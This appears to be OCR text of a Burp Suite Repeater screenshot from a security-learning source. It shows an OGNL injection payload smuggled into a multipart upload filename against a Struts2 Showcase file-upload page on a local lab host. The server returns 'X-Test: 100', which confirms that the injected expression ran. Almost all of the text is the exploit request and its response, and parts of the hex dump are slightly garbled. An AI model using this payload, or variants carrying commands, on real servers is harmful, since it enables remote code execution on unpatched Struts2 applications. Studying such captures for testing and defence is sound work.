 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex
29 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
2a 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
2b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 22 3b 20 name="upload";
2c 66 69 6c 65 6e 61 6d 65 3d 22 25 7b 23 63 6f 6e filename="%{#con
2d 74 65 78 74 5b 27 63 6f 6d 2e 6f 70 65 6e 73 79 text['com.opensy
2e 6d 70 68 6f 6e 79 2e 78 77 6f 72 6b 32 2e 64 69 mphony.xwork2.di
2f 73 70 61 74 63 68 65 72 2e 48 74 74 70 53 65 72 spatcher.HttpSer
30 76 6c 65 74 52 65 73 70 6f 6e 73 65 27 5d 2e 61 vletResponse'].a
31 64 64 48 65 61 64 65 72 28 27 58 2d 54 65 73 74 ddHeader('X-Test
32 27 2c 31 2b 39 39 29 7d 5c 78 30 00 62 22 0d 0a ',1+99)}\x0b"
33 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 Content-Type: ap
34 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d plication/octet-
35 73 74 72 65 61 6d 0d 0a 0d 0a 0d 0a 2d 2d 2d 2d stream----
36 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
37 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 32 33 33 38 34 36 ---------1233846
38 37 39 35 32 37 37 32 36 39 32 39 38 31 32 39 34 7952772692981294
39 38 34 31 38 35 30 0d 0a 43 6f 6e 74 65 6e 74 2d 841850Content-
3a 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
3b 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 63 61 m-data; name="ca
3c 70 74 69 6f 6e 22 0d 0a 0d 0a 0d 0a 2d 2d 2d 2d ption"----
3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3e 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 32 33 33 38 34 36 ---------1233846
3f 37 39 35 32 37 37 32 36 39 32 39 38 31 32 39 34 7952772692981294
40 38 34 31 38 35 30 2d 2d 0d 0a -- -- -- -- -- -- 841850--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 20 Aug 2021 GMT
X-Test: 100
Content-Type: text/html;
charset=UTF-8
Connection: close
Server: Jetty(9.2.11.v20150529)
<html>
<head>
<title>Struts2 Showcase -
Fileupload sample</title>
</head>
<body>
<div class="page-header">
<h1>Fileupload sample</h1>
</div>
<div class="container-fluid">
<div class="row-fluid">
<div class="span12">
<ul>
<li>ContentType:
</li>
<li>FileName: </li>
<li>File: </li>
<li>Caption:</li>
</ul>
</div>
? < + matches
HACK学习呀
Done 656 bytes | 99 millis